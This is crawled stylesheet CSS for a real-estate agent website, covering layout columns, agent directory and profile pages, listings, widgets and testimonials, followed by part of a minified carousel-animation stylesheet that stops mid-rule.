	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/proanimate_min.css
body_size: 829502
content:
.ps_ease .carousel-inner>.item{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-ms-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}@media all and (transform-3d),(-webkit-transform-3d){.ps_ease .carousel-inner>.item{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-ms-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}}.ps_easeInOut .carousel-inner>.item{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOut .carousel-inner>.item{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}}.ps_speedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0,1,0,1);-moz-transition-timing-function:cubic-bezier(0,1,0,1);-ms-transition-timing-function:cubic-bezier(0,1,0,1);-o-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_speedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0,1,0,1);-moz-transition-timing-function:cubic-bezier(0,1,0,1);-ms-transition-timing-function:cubic-bezier(0,1,0,1);-o-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}}.ps_slowSpeedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.3,1,0,1);-moz-transition-timing-function:cubic-bezier(0.3,1,0,1);-ms-transition-timing-function:cubic-bezier(0.3,1,0,1);-o-transition-timing-function:cubic-bezier(0.3,1,0,1);transition-timing-function:cubic-bezier(0.3,1,0,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_slowSpeedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.3,1,0,1);-moz-transition-timing-function:cubic-bezier(0.3,1,0,1);-ms-transition-timing-function:cubic-bezier(0.3,1,0,1);-o-transition-timing-function:cubic-bezier(0.3,1,0,1);transition-timing-function:cubic-bezier(0.3,1,0,1)}}.ps_easeOutInCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-o-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutInCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-o-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}}.ps_swing .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.02,.01,.47,1);-moz-transition-timing-function:cubic-bezier(.02,.01,.47,1);-ms-transition-timing-function:cubic-bezier(.02,.01,.47,1);-o-transition-timing-function:cubic-bezier(.02,.01,.47,1);transition-timing-function:cubic-bezier(.02,.01,.47,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_swing .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.02,.01,.47,1);-moz-transition-timing-function:cubic-bezier(.02,.01,.47,1);-ms-transition-timing-function:cubic-bezier(.02,.01,.47,1);-o-transition-timing-function:cubic-bezier(.02,.01,.47,1);transition-timing-function:cubic-bezier(.02,.01,.47,1)}}.ps_easeOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-ms-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-ms-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}}.ps_easeInOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}}.ps_easeOutCirc .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);-moz-transition-timing-function:cubic-bezier(.075,.82,.165,1);-ms-transition-timing-function:cubic-bezier(.075,.82,.165,1);-o-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutCirc .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);-moz-transition-timing-function:cubic-bezier(.075,.82,.165,1);-ms-transition-timing-function:cubic-bezier(.075,.82,.165,1);-o-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}}.ps_easeOutExpo .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutExpo .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}}.ps_easeInQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-moz-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-ms-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-moz-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-ms-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}}.ps_easeOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-moz-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-ms-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuad 